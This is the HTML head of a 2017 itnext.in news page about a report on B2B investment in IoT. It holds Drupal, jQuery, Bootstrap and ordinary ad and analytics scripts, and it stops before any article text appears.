

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report
body_size: 17752
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report?amp" />
<meta name="description" content="With 8.4 billion connected &quot;things&quot; in use in 2017 -- up 31% from 2016 -- the Internet of Things (IoT) is at the core of digital transformation globally in 2017, with 73% of executives either researching or currently deploying IoT, a new report said on Tuesday." />
<meta name="keywords" content="IoT, Digital Transformation, Verizon" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/IoT_CIO%26Leader.jpg" />
<link rel="canonical" href="http://www.ians.in/index.php?param=news/C-1-939092" />
<link rel="shortlink" href="https://www.itnext.in/node/93698" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" />
<meta property="og:title" content="B2B reaping huge benefits by investing in IoT: Report" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/IoT_CIO%26Leader.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/IoT_CIO%26Leader.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2017/09/12/b2b-reaping-huge-benefits-investing-iot-report" />
<meta name="twitter:title" content="B2B reaping huge benefits by investing in IoT: Report" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/IoT_CIO%26Leader.jpg" />
  <title>B2B reaping huge benefits by investing in IoT: Report | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"bk1ZKzQ8oI5J6a8TCXHO7-Mu1ozJ31qzM7s53eKpOD8","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-93698 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
